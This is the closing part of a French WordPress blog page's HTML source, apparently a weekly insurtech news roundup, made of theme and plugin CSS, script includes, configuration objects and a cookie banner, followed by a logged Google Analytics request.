img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.saboxplugin-wrap .saboxplugin-gravatar img:hover{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.saboxplugin-wrap .saboxplugin-desc a, .saboxplugin-wrap .saboxplugin-desc{color:0 !important}.saboxplugin-wrap .saboxplugin-authorname{font-family:"none"}.saboxplugin-wrap .saboxplugin-desc{font-family:none}.saboxplugin-wrap{margin-top:18px;margin-bottom:45px;padding:0px
0px}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:25px}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc{font-size:14px !important;line-height:21px !important}.saboxplugin-wrap .saboxplugin-web{font-size:14px}.saboxplugin-wrap .saboxplugin-socials a
svg{width:36px;height:36px}</style><script src=http://icodigit.fr/wp-content/cache/minify/69faf.js></script> <script>var astra={"break_point":"921","isRtl":""};</script> <script src=http://icodigit.fr/wp-content/cache/minify/846b2.js></script> <script>var wpcf7={"apiSettings":{"root":"http:\/\/icodigit.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/0fef6.js></script> <script>var cnArgs={"ajaxurl":"http:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"yes","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"31536000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/545b0.js></script> <script>var viewsCacheL10n={"admin_ajax_url":"http:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","post_id":"1704","is_singular":"1"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/e8be9.js></script> <script>var socialWarfare={"addons":[],"post_id":"1704","floatBeforeContent":""};</script> <script src=http://icodigit.fr/wp-content/cache/minify/7dca8.js></script> <script>var astraAddon={"sticky_active":"","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"","tablet":"","mobile":""},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/5e446.js></script> <script>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});</script> <script src=http://icodigit.fr/wp-content/cache/minify/fc2db.js></script> <script>var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script src=http://icodigit.fr/wp-content/cache/minify/66041.js></script> <script>var wpv_pagination_local={"front_ajaxurl":"http:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","calendar_image":"http:\/\/icodigit.fr\/wp-content\/plugins\/wp-views\/embedded\/res\/img\/calendar.gif","calendar_text":"Select date","datepicker_min_date":null,"datepicker_max_date":null,"resize_debounce_tolerance":"100","datepicker_style_url":"http:\/\/icodigit.fr\/wp-content\/plugins\/types\/vendor\/toolset\/toolset-common\/toolset-forms\/css\/wpt-jquery-ui\/jquery-ui-1.11.4.custom.css"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/634f3.js></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>var swp_nonce="3fa945e744";var swpFloatBeforeContent=false;var swpClickTracking=false;</script> <div
id=cookie-notice role=banner class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div
class=cookie-notice-container><span
id=cn-notice-text>Nous utilisons des cookies pour permettre le suivi dans Google Analytics uniquement.
Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies.</span><a
href=# id=cn-accept-cookie data-cookie-set=accept class="cn-set-cookie cn-button bootstrap button">Ok</a></div></div></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1834943735&t=pageview&_s=1&dl=http%3A%2F%2Ficodigit.fr%2F2018%2F01%2F14%2Flactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018%2F&ul=en-us%40posix&dt=Veille%20-%20Semaine%20du%2008%20janvier%202018%20%7C%20iCodigit&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=672117694&gjid=1160863744&cid=79145160.1769528157&tid=UA-107209405-1&_gid=303092749.1769528157&_r=1&_slc=1&z=1616255058
body_size: -449
content:
2,cG-2DFZTN80P3